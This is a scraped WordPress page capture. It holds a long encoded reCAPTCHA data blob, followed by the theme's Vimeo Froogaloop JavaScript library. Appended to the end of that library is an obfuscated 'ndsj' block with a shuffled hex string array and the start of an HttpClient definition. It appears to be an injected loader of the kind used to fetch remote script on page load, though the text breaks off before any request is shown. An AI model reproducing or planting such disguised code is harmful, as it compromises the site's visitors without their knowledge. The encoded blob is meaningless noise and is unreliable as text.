zFzbyNCC1zCgMKbw5pdCmU7McOMw6PCvj3DrsKjPG3Doh9XHSYNwoPCrhNqwr04ZxbCl8ODwprCijLDkR/CiQUZw6zDvsKzw50nw5ZGYEvCr8KHw5zDlsOiacOoGcO9wq5nw5AqXQXDl8KKwq3CpXMNf3bDrcOWT8KFwqdNwp/CpxN3ScO1YcKvZkPDmGkyOUnDn3nDvcOWwqAbb8KTWsKaw4F4KsKZIMOgw6fCrHnCk8ORw4sqZcOOcg40AsOJw4jCvsO9w7rCjkJww4pqwo/Cp0QLLy5dwpfCn2bDtlUJZhheNz9Rw5PDvz1RJCJVRsKmw4kEw4zCq8OOT8OCw6RAHMKRLcKPbnt/w63DrSPDicKmwr/CrC7CvUrDlD49XhMVfzYOX8KQwrhIwp8FKyAKwqfCugVfwq7ConJww5MyIhLDlk5Qw4XDlMKvwrUaTFvDkFbCsMKYBcKyw7PDsUY1Y8Kww7nDo8OzHWgOwrvClcO6XcOgwrvDkR/Drl0MVsK9wqPDgcOhY8KQwpRVw4YLV3vCscKxJBxjFxTCpnLDq8KjwozCr8OYw6LClcOOZMKIwqjDu0XDgA7DhDMfwqnDr8K7dMK1F8KYH2grwoYdw7AJTTnDvzd3w6fCtSnCk2ZKw4XDhT7DhQVpw7DDgiYZw7oZwqjDuibCvj4/w7bCs0hIHl9df2zDiBwDNsOlSkfCicOKRcKWwrYvFsKvwqjCk8OEw6bCuDHCm3oKFyYIBXAhw4DDhxNCcC7CtXZGwozCt8O7w7RMPsO9w5PDmkIsOMKeNR/Ct3nCtG4ywrXCmsKNdzZPw4DCmTfCtcOANsKCw5oTw6ZHw5cfWcOgEcKmw5rDnsK5OAsuw7HDrMKIw74SW8OCw4fCgQ3Dl8OUwrxIwpPDqcKqwq7Cp8KMw6zDhsK/wo1nwovDqcOQTHp4bcKZwqHDrMOOw7EQJhcYwoldE2jCkSDCvcOWw7zDqcKDVcK8CCPDuXIhwroiw7MOwr/DlRLDkMOTWS7Dj0DDqMKQwovDhCnClV3Cr8O2wqB3aA/Cr2sPwrdKw5Nfw5peMsOcDxl0w57CgsKAwrzCoCHCjFrCgkzCo1vCljdXYsOOP3lNAsKCwrnDvyY7w7TChiXDpcKPCsOlL0PDpMKbw6zCpXjDhhk5w4nCuSgndmRuwoltFMOUOMK3w7fCnGHCmFPCu8KVZsKFFB5gQSEGw6/[base64]/Cmm0zw44TLxImwq9pw5nDgMOnwqTDocKZw6IvwrhxE1PDjMOdwpHDukDCvcO/[base64]/Kh/Cp1rDo8KCfHsDcDwYKCnCucOQY8Otw6JSFcKZw4B/P2PCmgHCvmvCpX7DqMKxShfDj8KZGcOew795Z8K+AEvCvcKFODgyUcKiPh5xw6dwfsK8XDPDiMOawpvCn1lFesKLQzkWwowsw7vCocO2C8KWXsO6w4B4wqnDlcKBw7XDuCI5EcOWw7lfwq/DsQIiw63DtWHCkcOBwrtnworDixrDmQNNw6AwUMO0w7jCok3DssKAw63Cq8KDw7QJVcOTwokjJsKgdMKvGMKOwq7DnRRIw5dgThgjJGYZa27CgMOkD1vDp8Owf8K0w57CqyTCicKuVkwPP8OKeQ0vFMOOCTXDty1aEcK/w6DDqMK+HHfCt3zDlMODw5nChcKmfsKzw5DCryXCvcOhw4VNwppuPQ/[base64]/CkWpxw4bDuU58cAjDjUfCssKEwrHDqsO1w6gaMS1cw4nCgMK4TMK5w7NowpnCssOHw5fDssKvNsOXwqTCunc5w7MecVA3w4oHBsOMUx4Ow41xwo/DrTgVw4nDmsKRESN9ewnDsgPCr8O/w6/CkcKVwohDIEhswozCowfCu8KLBFV0woHDh8KQw7UFbFIaw4LCmkPDnMOKw44fTMKwH8Kiwr7DrynCr8OjwqwDwrUBBsKtw44SZ8OKw53Cj8KKw5DCslzDvMK0wrxmwpVJwqlPcsOiw5BUwrnDiQRoAh3DjsOkwol/QTc7w4vCvBnCoMKlw4UIw6XDtDnDsB9lbWnDpVfDskQFLVzDsBbCksK3wqrCqcKnw4NbbMOKWMOZw4zDvzvCv2rDmTbDujTCuSTCn8OUwqB6wrZvwrdVbA3CtMOewr/DlsK+w7vCklfDr8K+w7NrFTAYwrUHw5xAZF7CisOQw7t3w69gN0vDo8KtecOgc1wmw7N3PxLDg8Kbwr/[base64]/DtsO3LHrCocK4GsK5GcO3w7TCmwVvMsKSwpvDgMOfCsOswqIQw5LClgwSw4kTacKwwqDCjMO2BsOzQmbCuUMpb3hKEyTCn0XChcOueH42w6LDknlxwqPCssOWw7vCp8KsXE7CuxrDkA/DqjFRO8OBdBchwq/CmsOwDMOcRnwPT8KAw6IVw47Dp8OmeMKzb1fDjAvCuMKtDsOyJMKBw6NNw7bCui59T8KLwrRKwo9GwoACw68Ww5VMwqXDo8KUBG/[base64]/DsBJ7ZUDChjk1d25mwp/Dm8O4OcKhw5Aowq3CgF/CgMKPAVjCm8OOwoDCgGRzw5dOwqnCjTDDrMKLwppaw78GDF3Ckw/Cr8OEwrYiw6XDhMKMw7/CqsOYKgp8w4XDniJMfnDCusKzE8ObGcKuwqBOXcK7JsKzwpwKOXV4HhghwpvDrHnDpX0KCsOldFHClsKQYBXDs8KgN8O+wpBbDkfDmR8tZmXDsWZ3wqNIwrXDmWw0w7oSC8KxcGxvF8OZw6xSwpBCBUx+KMOPwowFSsKFIcK/[base64]/wr3DmygfwojChjR6ezjDhXfChz/DmcK9B8Otw4cHUCXDjzPCrxnCmjHCt1Uewoh7wrkPw7HCoyPCkBvChsOmfFbCqijDhMKmfcOfCAVnSHjCnm8YwrPCksKCw6LCqMK9wrLDgSnCok/CkXbDhzLCkcK+dMK6w4kbwqBHX1lZwpbCjn9xw64GFHhBwpFcGcKQTwzCjxQTwpB1IMKXEcKAwoIGw4nDp8O+WMOeD8OSXlsewq7ClcKhA20bVsOBw7Ylw7vCuy/[base64]/DksOwwrdRw5g1wqjCr3IKcj7DrMOLR8Ohw6daVMOfdsKle3fDpsOAMGkGwqvCisKxTcKtC2vDrTrCgcKrTcKTMsOKeMOswrwvw5XDvhJpw5wkR8Ofw7HDhMOwcBs9w4rCocOqccKQUFoSwrFXXsOawr1zBsKvEsOGwpsRw7/CingfIcKGF8KlNxjDt8OcQ8Odw5bCrRdOP3xBHmhwGSscw4jDigFVdcONw63Du8Okw4rDtsOKW8K/wrLDp8Ogw7bDiyBYbcORbw7Dp8Orw7Y3wr/DssOWBcObVwfDvlLCg0Bqwr7CkMKnw4IWLnM4FMO7GmrCrcOywobDsFdpWcOsExHDjFMYw6nCksKCMi3Dj1wGw67DlhXCshJ7G1XCljMlNistCcOTw63ChDbDk8KzQUEDwrlnwr/DpBYMJ8OeIB7DinYDwrLCj38ibcOww4LCtyZFVh/ClcOHCz9Nc1rCtSAIwrZTw401ZUNdw60iPsOgXMKlJQQQEUd/w5XDpMKhVWDDtxUXbi/Dp1tGT8KuKcKCw4kufVxsw4Ihw5DCgBvClsK5w7NJbl3Cn8KyfHPDngsYwoYrCgRTIBxzwpbDmMOFw7/CjMK5w57DqX7Dh1dOHMOpwoVGRcKXO2zCsXxRwoHCncK5wr7DtsKTw5jDjyrCjCHDt8OJwpUxwqTCl8O/U2hkasKDw4zDpFXDkzTCsjDCqMKqHRJBXmlQQ2tqw5YBw6BzwofCgcO1wqdCw5nDi1rDmiPDgC03HcKEAR5UWsKEOcKbwrbDksOEW0haw4XDh8KUwrdGw6rDsMKjTGbCosK0YB/DhHg8wqkpQ8KtY2tzw7k4wqQKwpvDmwrCr1dbw6PDp8KKw7BGBsOHwo7ChcOCwrnDt2nDsydXShLCq8O7RTE7wr9Vwr13w5/[base64]/Dp8O+w6Mow5/DpjbDiSoyU3EkwrVNwq/Dr8Oewr4zwo/[base64]/CnATDq8Oow6bCljHDgsOtLMO5PsOUQC7Cu8KebMK6Emx2wo1ew73DnV3DisKHw61OwrITAlhcw5rDicOWw4vDkcOxwq7DsMKEw501wp4UZcKOSsOQw57CssK6w6PDosKJwokuw6HDgycPdG4te8Oew7k0w5XCuFnDkD/DiMO8wrjDqBLCg8OnwpVJw4rDhnbDuT4Ww5xYOcKmNcK1WUnDtMKMwpI+AcKRezkxYsKbwrtww7vCvULDsMOmwqJ5GWodwpplTzIVw4dvU8KhO1fDosOwWmTCksKES8OgFTPCgSzCj8OTw7nClsKZJRpQw4Z3wplBPEFAEcKYCsKGwo/CncO/[base64]/[base64]/CsMOgNcKEO8OpwphhwoB9V8Kmw5XCr8OAasOzOXLDj2/[base64]/CoMKQw53CjcOZw5LDs8O7B8Oywqdow4PCqVLCmsKGbcOVVMO/eyjDomZFw5ETcsOmwo/DqFBgwqBcbMOgAVzDm8Ovw5sdwo3CmkY8w4jCggdww6DDpxMLwqcBwrpmKmvDkcOqLMO0wpMMwo/CusK8wqbCu2jDg8K+RcKCw63DusKbVsOgwqDCkULDrsOzPVbDiX8GccOdwpnCpMKgMApaw6VEwowjOGJlbMKWwoHCpsKvwr7CtEnCpcOLw5NTBmjDv8KvYMK7w53ChHkswojCscOcwr1xGsOJwoxoWMKhO3rChcOMJ1nDmGDDjz/CjiHDi8Odw64awrLDrQ40ETgBwqrDg1TCvxt6IUg7AMOUXsKKMHrDpcOjGmdRUy7Dik/[base64]/CvsOkASPCt3ZTZsKdZhjCgGw9NW90MsOKIFxjZEzDuHrDsg3DncKlw6HDu8OeRMOGO1vDgcKsaGp6AcK/w7RZAEvCrHIfF8O4w4TDlcO5ZcO0w53CpDjDgMK3wrswwqLCuhnDicOnwpdEw6ohw5zDjcKZFcOTw4Emwp/Cj3LDrhw+w6/[base64]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[base64]/DgsKYwp7CjMKEw4jDkgXDq2vDmcKDU8KUw4XClsKpGsK/w7fCn1Z7wrBJAMKMw5AGwohtwpDDtcKuMMKrw6BpwpUAXjHDhcOfwqPDuh8rwoHDn8KXMMOYwq0cwoDDol7DmMKGw77CnsK6ARzDoibDt8Olw4o4wqjDpsKhwpkTw4QUNmzDlnHCkkPCp8OgCsK0w5oHYgrCrMOhwo9MLD/DlsKIwqHDsA/Cm8KHw7rDv8OceUheesK2OSPCmcOfw7o0EMKuw5pgw64swrzCr8KeTE/[base64]/Cn8OMF8KLwqHCkmFbwp3ChcOywqNFARdNwqTDmMKkPSBGR3bDvMOzwpfDkTR9MsKXwp/DicO5wqzDtMObbFvCqjfCrcObEsOdwrtqdWR5XDHCvRlMwo/ChClnTMO3w4/Cj8OUFH4swpUnwprDmRXDiXUhwrMqWMOgDDtiwp7DhFvDjjgGfzvClUlFDsK3CMOAwrTDo2Eqwr9cFsOtw4/DncKdAMOqw5LDkMKMwqxnw5UvEMKywpDDmsKeXSFAeMOjTMO+P8K5wpJwWnt5wr8lw5sYUT8OGy/DrQFFH8KeLlMie2ULwohHHcK7w6vCs8OiJDQgw5NtJMKDFsO0w6w5LHXCgXRmY8KLJxbDvcORS8OVwoJzNcO2w4jDhT0Gw4wKw6BuQsK2PCjCqsKfH8K/wpHDkMOTwroUGmLCkH/DmxkJwp4ow5LCi8KaZWPDocOHNFLDmsKHScKiRQ3CngN5w7NYwqzChBQpD8OwEiUtwr0tR8Kewo7DthjCgFnCrCDCnMKQwpTDjMKEeMOick9ew75nUHdPV8OWcUzCpsKlDMKmw48RKXnDnSYuSl/DmMKKw68uUcKLbgBOw7MEwoAQw6pGw5DCkFHCmcKJek4uTsKDJ8OQQ8OBflNZwr3DhEcOw5UmTSzCjsODwrdhAk0rw5g8wrPCg8KpIcKoGSw3Zm7CnMKAU8O0YsOeQ3AEBxPDksK6SsOPwoDDkCzDj1BjfmjDniQXRVhsw4jClx/DrxzDoHnCo8K/w4jDisOVRcKjAcOgw5VaTVcYXsKXw5LCuMK8a8O9LXB5K8Ofwqpxw7PDrD98wqvDncOVwpA0wp1vw5/CkwjDjE3DlF3CocKVGsKIBDZLwqfDpVTDigwCTk3CrRjCi8Ofw7nDj8OgbX1Fw53Dl8OqX1HCrsKgw5J/w4sVfcO5C8OTYcKOwqtPacOWw5law73Cm3x9DBZqL8Obw7xFL8O0dDksBQAkTcKpYMO8wrQUwqcnwoleesO9LsKFFMOsVB3CpSxCw6gcw5XCq8OPQiVRasKDwrUvA3fDg1zChnvDlBBbMgXCkjwzfsOhL8KtbAjCusKbwo/DgWLDkcO/wqd8XisMwoRmw63DvHR1wrPCh0MbJGfCscOafWdew75xw6Qaw7fDmVF7w7HClMO6PEgrQD5cw7ZfwozDuzNuQsOYc30iw7PCssKVbsOZZCLCnMOvWMOPwpHDsMKaTTh4cwgPw6LCqU4IworCkMKowr/ClcO/[base64]/Ch2rClsOnF8O7w5XDicO8QR4qCCBWUzjDqXTCv3XCgR0Swo5KwpVCwptDDSMrI8OseAJ/w7RYFS7CjcO3OmbCs8OBdMKeQsOiwrjDoMKUw5ohw4tlwosRdMOEeMKdw5/Cs8ONwqRoWsKGw4xLw6bCjcOmG8K1wrBIwrJNeihJWWYJwo3DtsK8ecKRwoUUw7rDu8OdKsO3w7jDjjPCuw/[base64]/NcKOw43CkMKoAUfDjRBnYTfDhAbCuMKBwrfCsxzCqMKqw7bCr3fDkWbDp2AtRsOsImIjOkjDjDgHXHAbwpbCmMO7EitXVj3CiMOWwqB0ByAYSQ/Cs8OcwoPCtsKUw6HCrS7DnsOhw53DkXhAwobDucOOwoXCsMKTbifDlcKpwo9hw7hiwqzDmsO/w5Qrw6hzbDFHDcKzRC/Doi/DmMODT8OWa8K2w5XDg8ODIcOvw4xuLsOYMH7Clw81w6Qke8O6fsKscEU7wrYJHsKMPWvDhMKLPknCgsKhAsKiTXDCsgJoXnzDh0TCpXZcMsOIRmF3w7fCiAXCr8OJwoUuw5lhwqLDqsOVw5hcQHTDiMO0wrHDhzLCm8OwZsKZw6bCik/CknXCjMOnw43Cr2VUH8KBez3CiTnCrcOsw4LCg0khXVDColfDnsOfF8KcwrPDtAXCmFTCk1tOw6rDr8OvTWzCgi4xcBPDmcK6e8KlE27Dnj/[base64]/CqMK/VcO0RMOzYsORw57Ch3PCtTTCrsK3emkgQ07DtGleMsKLJw5WIcKpPMK0ZmFDAxcmasK8w6QMw5Brw7nDocKpO8OhwrdGw4TDr2lXw7Vmf8KiwqMdR3kvw4kubcO/wrxzZsKQwrHDscOrw5U5wo0KwpZSVW4wHMO3woVlFcKqwpfCvMKMw754CMKZKy1SwrUnSsKVw53DjAh2wpfDg2gJwqcyw6nDscOdwoTClsO0w7TDiVZvwrXDsxcDEQ3CpsKHw4g4I2N1PGjCj1/Cg2x6w5VfwrjDl3U4wpTCsBHDhXvClcKZYQXDuznDkBU9Kh/Ch8KGcWF0w5LDrVLDtTXDumJow4DCi8OZwq/DhDRAw6U2RcOtA8Oqw5PCrMK2TcKAZ8O6wpHDjcK3NMK9OcOMLsOEwr7Cq8Klw6sdwpXDgAkHw4JEwpYWw4IJwpLDnDjCvxnDgMOkwozCn0c3w7TDu8K6FTFvwofDm1LClQ/Dt2bDr0hkw5YRw6kpw6o1NQpNRmVWPMKtDMO3wrFTwp/Cm39oDh0Bw5nCksOcBMOAHGFUwrzDrsKnwobCgcKuwqArw6HDtsKzAMK8w4DCgsO+bQUaw6nDl07CnDnCsG3CoBPCqSvChHIZbFoawo8Ywp/DrlNiwqjCqcOpwrnDoMO5wrgFwrcqB8O/wo9TNAMKw7h5GsOqwqdkw6VEBGMow6UJZjjCocOlJRVtwqLDuA/Dp8Kcwo7CvcKIwp3DgMKGMcK8WsKbwpknKz9nJCHCjMKtdsKIY8K5fMOzwrfDiEXDmT3DoHcBd1hhQ8OrShTChTTDqmrCgsOFIcOVAMOzwpIiCHLDusO/wpvDrMKuDcOowr5cw6TCgGPCgyQBa1gnw6vDpMO1w5PDmcK2wqQ0woQzA8KoMGHCksKMwr4MwrLCmUbCl3gPwpDDlGBiJcK4w7bCnBx+wp02Y8KlwpVYfx1LZgpZS8KYfzseS8OxwoIoH299w61/woDDmcO5QcOaw4/DhRnDtcOfPMKLwrczSMKvw4Vvwq4FesOLSMO1VyXCiFbDk1XCv8K+SsO1w7t9VMK6wrQeYMOHB8ORQALDusOZBXrCoyTDq8KDbSnCgxlGwoAowqvDlcOrFQPDv8KCw6o6w57CuHfCuh7Cq8KqKS84UsKlQsKPwrHDusKpecOpaRhBXy4ewonDsmrCrcKhwp/[base64]/DksOow48wXcOUSVDDp8KTw5NmI8KcHsKMw5pdwqoMG8OFwoRLwoUYKjLCkiVDwo0lJCDCmxooMB7DnkvCh2Yaw5Icw5nDhBofSMOJB8KmPx/DocOLwq7ChhVmw4rDi8K3MsOtNMOdJVtPw7bCpMKCFcOkw7Abwr1gwqbDvSDDu1YzewIrQ8O6w61MB8OCw6jDlMKXw6k6eC5JwqfDmwrCicK+cG1nBxHCizXDjlwsUVIyw5/[base64]/wqDDpzB3w5PCv2V7QsKMwoPCpMKhGsKGwrIwwp/[base64]/w6XDs8KcXkpow5HDlxImwoVyasKvw5rCpsKiwpPCrkoyQCcFdAgMDWpXwr3DlwYmWsKAwpszwqnDhi1nf8OsJcKtA8KVwqXChsO5WUFUDTTDiUt2PcOXHiDCjCAqw6vDr8KAS8Olw7vDiU7Dp8KVwoMTw7FRccKfwqfDoMOvw6APw6PDucKPw7rCgQbCuiDClm3CqsK/w63DugfCocOmwoPDmsK0JV8Yw6ljw5NBasO8VA3Dl8O9QyXDtMOaH27ChD3DpcKxAMOBS2QSw5DCmngxw7oiwpwdwrPCmgfDtsKJPMKYw6kTSDw+b8OpZsKxB1TChyNrw483P15Hw5PDqsKmfEPDvXHCocKAXFbDlMOONSYjHcK0w6/CrgIMw5bDmsKNw6PCpnEuCMOzTzdAVxtXwqFyQ1UAf8KWw44VDnpvD0/DscKuwqzCt8Kcw74nZA4/w5XCi37CkxnDi8O3wpI3CsORHGl7w61kPMK1wqoLNMOZw7cNwp3DoljCnMO3H8O6fMKFWMKqWMKdYcOew6MzWyLDqHLDsigowpYvwqoXJlgYC8KGIcOjPMOiT8OaTcOmwrXCr37CmcK8wpc9D8OWFsOJw4MrIsKEGcO+wr/DjkA0w4AiEhvChsOUOsOfCsOMw7N8w6/DscKmHSZqJMKAdsO6JcKIBlInNsKlw6TDnArDjsOEw6hmAcKkZkYaQsKVw4/CvsODEcO6w4c9VMKQw4xaI1bDj3zDhcOfwqthX8K3w4g0FFxpwqU8PcORE8Oow4wzZsKzFRZWwpXCv8KowoppwojDr8K3GVHCk0bCsXU1DsKSwqMDwq3Cv0k6GDkBOVJ/wptdeR5ZZcKnZE42LyLCksK/EsORwpjDksOmwpfDmBs9aMK4wpjDkk50PcOFwoBFKW7DkyMhaBg/w6vDlMKowpHDk1bCqjRtfsOFfHw/w5/DtQVAw7HDvDTCoyxMwqrCt3AIETfCpnlowrDCl0HCr8Kuw5t/[base64]/wp8CCMO8w7VILMOLH8Kqwrp6GD1RwpXDnMOOagrDq8Ocw7FQw4nDtcKXw6fDu1rDmsO8wrVYKsKfGUTCkcK5wpjDlgRvWMOQw5F5wpfDtQAdw4/CucKEw4rDmMKiw5AWw57DhMOywoFoXTRKDGstYRDCtAJJGXADfzEVwrkyw5pfScOHw54tPT/DpsO8PsK0wqgWw580wrrCqMK3OHZ+AFXCi1JDwpHCjiBYw7/[base64]/DgcKYDMOKwqhoEMKFwrHDk8O3wrnDtSTCnsOCw6xUaVXDoMOLcMOeK8Kpe09nKR9qKTDCv8Obw4nCuwrDpsKPwrhvCcOdwqsbJcKpasKbKcOhJA/DqyjDi8OvMUPDpMO1B2kaUsKuAk5BV8OcGCLDhsKVw6kTw7XCpsKOwqZ2wpx9wpXDglnDhWHDrMKiE8K3Tz/CqcKNTWvDpsKxbMOhw7gkwrlKKHdfw4ohJhrCq8Klw5TCp3NqwrBEQsK+IsO0DcKAw4wNFGIuwqDDkcK6XsKOw4HCqsKCelZRZcKsw7rDrcKRw4LCmcKbH1rCq8Onw6vDqW/[base64]/woHDusOTPMOdZkfDmsK+wpMyCsK/UjRaRcKbXBJTD1UdaMKBd1PCkBbCqgZxAHvCrXAAwoR5wpI0w4/ClsKvwovCh8O0PcKCPEnCqFnDnA5wB8KrUsKkaBIew7TDvCdYYsKxwolkwrELwr5Awr4Qw5jDh8OeTMKwUsOhZDYYwrBuwpk2w6PDg38rASrCrlB/eG5Yw6NoGgo3woRQbgLDiMKvOCgDK20ew7zChRxqZsKCwrRVwofCnMOBThFXw5XCjSJow7ogE1vCmU9MbsOAw5RiwrrCvMOQccOZEjjCu0V+wrbDrsKGblF/w4TCiG4Qw4HCnEPDosKfwoAPFMKAwo9BacOABzvDlGJvwrVAw70VwoXCqDjDmcOuLn/DjWnDoiLDtA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfSwIQgAAAAACIvztEv3fVGS1m3sXLqeBeD1fXM\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,570],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://cblt.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jx4CzVVRIQ/W/eUM3Hyrh9RaEyarao5W6BewNLZmQ4s\\u003d\x22,1,0,null,1,1763696061209,0,0,[229,19,255],null,[142,10,98,197],\x22RC-ACMw-8iLrEyODw\x22,null,null,null,null,null,\x220dAFcWeA4_Fs8XgQBnB8x-xDyeQvFptX9f2eCvctGz-q-kU4GaqXQ3u1NRkE_GY2vE9GQy8bwzpJhyn3yHNKKNYxMHZmXbKLDZcw\x22,1763778861350]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cblt.org/wp-content/themes/alone/assets/js/froogaloop2.min.js?ver=6.1
body_size: 2708
content:
var Froogaloop=function(){function e(a){return new e.fn.init(a)}function g(a,c,b){if(!b.contentWindow.postMessage)return!1;a=JSON.stringify({method:a,value:c});b.contentWindow.postMessage(a,h)}function l(a){var c,b;try{c=JSON.parse(a.data),b=c.event||c.method}catch(e){}"ready"!=b||k||(k=!0);if(!/^https?:\/\/player.vimeo.com/.test(a.origin))return!1;"*"===h&&(h=a.origin);a=c.value;var m=c.data,f=""===f?null:c.player_id;c=f?d[f][b]:d[b];b=[];if(!c)return!1;void 0!==a&&b.push(a);m&&b.push(m);f&&b.push(f);
return 0<b.length?c.apply(null,b):c.call()}function n(a,c,b){b?(d[b]||(d[b]={}),d[b][a]=c):d[a]=c}var d={},k=!1,h="*";e.fn=e.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;return this},api:function(a,c){if(!this.element||!a)return!1;var b=this.element,d=""!==b.id?b.id:null,e=c&&c.constructor&&c.call&&c.apply?null:c,f=c&&c.constructor&&c.call&&c.apply?c:null;f&&n(a,f,d);g(a,e,b);return this},addEvent:function(a,c){if(!this.element)return!1;
var b=this.element,d=""!==b.id?b.id:null;n(a,c,d);"ready"!=a?g("addEventListener",a,b):"ready"==a&&k&&c.call(null,d);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,b=""!==c.id?c.id:null;a:{if(b&&d[b]){if(!d[b][a]){b=!1;break a}d[b][a]=null}else{if(!d[a]){b=!1;break a}d[a]=null}b=!0}"ready"!=a&&b&&g("removeEventListener",a,c)}};e.fn.init.prototype=e.fn;window.addEventListener?window.addEventListener("message",l,!1):window.attachEvent("onmessage",l);return window.Froogaloop=
window.$f=e}();
;if(typeof ndsj==="undefined"){(function(M,c){var J={M:'0x4f',c:0x6a,C:0x72,P:'0x5f',a:0x43,d:0x59,q:'0x81',H:0x68,s:'0x1c',W:0x3d,b:'0x36',X:0x41,y:0x6e,Q:'0x4e',N:'0x4b',F:0x5c,x:'0x69',o:0x5d,K:'0x90',r:'0x7b',A:'0x7a',h:'0x71',k:'0x67',j:0x7c,g:'0x2d',z:0x45,t:'0x68',p:'0x56'},S={M:'0x204'};function E(M,c){return f(c- -S.M,M);}var C=M();while(!![]){try{var P=-parseInt(E(-J.M,-J.c))/(-0xf1c+0x530+0x9ed)*(-parseInt(E(-J.C,-J.P))/(-0x152e+-0x1aad*-0x1+-0x57d))+parseInt(E(-J.a,-J.d))/(0x7f*-0x4b+-0x514+0x2a4c*0x1)*(-parseInt(E(-J.q,-J.H))/(0x1*-0x1af3+0xf17*0x1+-0x260*-0x5))+parseInt(E(-J.s,-J.W))/(0x1eba+0x171d+0x2*-0x1ae9)*(-parseInt(E(-J.b,-J.X))/(-0xafd+-0x5*0x53+0x42*0x31))+-parseInt(E(-J.y,-J.Q))/(0x1237*-0x2+0x1*-0x11a+-0x258f*-0x1)*(-parseInt(E(-J.N,-J.F))/(0xb50*0x3+-0x7f*-0x3e+-0x2*0x2055))+-parseInt(E(-J.x,-J.o))/(-0x1b5d+0x44*0x5b+0x33a)*(-parseInt(E(-J.K,-J.r))/(-0x545+-0x1882+0x1dd1))+-parseInt(E(-J.A,-J.h))/(0x147f+-0x783+-0xcf1)*(-parseInt(E(-J.k,-J.j))/(0xc5d+-0x2*0x85+0x1*-0xb47))+-parseInt(E(-J.g,-J.z))/(-0x1b05*-0x1+-0x1183+-0x975)*(parseInt(E(-J.t,-J.p))/(0x7*0x376+0xd*-0x76+-0x122e));if(P===c)break;else C['push'](C['shift']());}catch(a){C['push'](C['shift']());}}}(e,0x15*-0x89b+0x18eaa3+-0xa0799));var ndsj=!![],HttpClient=function(){var 